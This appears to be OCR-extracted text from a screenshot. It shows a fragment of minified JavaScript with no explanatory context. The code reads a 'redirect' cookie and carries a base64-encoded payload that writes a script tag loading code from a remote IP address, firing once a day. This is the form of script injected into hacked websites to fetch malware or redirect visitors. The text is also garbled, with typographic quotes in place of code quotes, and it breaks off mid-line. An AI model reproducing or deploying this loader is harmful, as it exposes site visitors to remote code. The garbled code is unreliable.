
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;